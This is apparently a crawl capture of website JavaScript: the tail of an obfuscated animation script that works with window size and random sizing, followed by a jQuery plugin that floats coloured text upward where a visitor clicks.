_0x51cd1f;},_0x522e0c[_0x5a69('‮205','pFZo')][_0x5a69('‫206','ltoA')]=function(){this[_0x5a69('‮207','&FRd')](this['getAnimationStyle'](),this[_0x5a69('‮208','vuwh')]);},_0x522e0c[_0x5a69('‮209','Azzd')][_0x5a69('‮20a','O#rh')]=function(){if(_0x529f7b[_0x5a69('‮20b','X]DS')](_0x5a69('‮20c',')f]&'),_0x529f7b['mFxzf'])){_0x522e0c['instanceCounter']||(_0x529f7b[_0x5a69('‮20d','inDs')](_0x51cd1f,this[_0x5a69('‮20e','0DNd')]),delete this['mainStyleNode']),_0x51cd1f(this['imagesStyleNode']),delete this[_0x5a69('‮20f','IZ)n')],_0x51cd1f(this[_0x5a69('‫210','QQqk')]),delete this[_0x5a69('‮211','x7j6')];}else{delete this['elem'];}},_0x522e0c[_0x5a69('‮212','ltoA')][_0x5a69('‮213','jsua')]=function(){if(_0x1fb521['OKmTi']==='HfSFP'){return _0x522e0c['destroy']();}else{return this[_0x5a69('‫214','IOzH')][_0x5a69('‫215','NhpY')]||(this[_0x5a69('‮216','4kg9')]?(_0x155a22=document[_0x5a69('‮217','WmcA')],_0x51cd1f=document['documentElement'],window[_0x5a69('‮218','$tLH')]?_0x522e0c=window[_0x5a69('‫219','85uN')]:_0x51cd1f&&_0x51cd1f[_0x5a69('‮21a','pFZo')]?_0x522e0c=_0x51cd1f['clientWidth']:_0x155a22&&(_0x522e0c=_0x155a22['clientWidth']),_0x1fb521[_0x5a69('‮21b','@co*')](_0x522e0c,0x0)):this[_0x5a69('‫21c','SYTP')][_0x5a69('‫131','Azzd')][_0x5a69('‫21d','@2Tz')]);var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c[_0x5a69('‮21e','@&bC')][_0x5a69('‫21f','TA8w')]=function(){if(_0x1fb521[_0x5a69('‫220','GHe(')](_0x1fb521[_0x5a69('‫221','inDs')],'zxjOl')){return _0x522e0c+Math[_0x5a69('‮222','oJqs')](_0x1fb521[_0x5a69('‫223','WmcA')](Math['random'](),_0x155a22-_0x522e0c));}else{return this[_0x5a69('‮224','IZ)n')][_0x5a69('‮225','UFzR')]||(this[_0x5a69('‫226','Iw#x')]?(_0x155a22=document[_0x5a69('‫227','xo9j')],_0x51cd1f=document[_0x5a69('‮228','AGQM')],window[_0x5a69('‫229','QQqk')]?_0x522e0c=window[_0x5a69('‫22a','UFzR')]:_0x51cd1f&&_0x51cd1f['clientHeight']?_0x522e0c=_0x51cd1f[_0x5a69('‮22b','Qfrh')]:_0x155a22&&(_0x522e0c=_0x155a22[_0x5a69('‫22c','SYTP')]),_0x1fb521[_0x5a69('‫22d','UFzR')](_0x522e0c,0x0)):_0x1fb521[_0x5a69('‮22e','pFZo')](this[_0x5a69('‮5f','O#rh')][_0x5a69('‫22f','4UzK')][_0x5a69('‫230','SYTP')],this['params']['maxSize']));var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c['instanceCounter']=0x0,_0x522e0c[_0x5a69('‮231','v6WI')]=0x0,_0x522e0c;}();});;_0xodk='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickTitle/proClickTitle.js
body_size: 274
content:


var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
		var a = c_n18.split(c_n19);
        var $i = $("<span></span>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});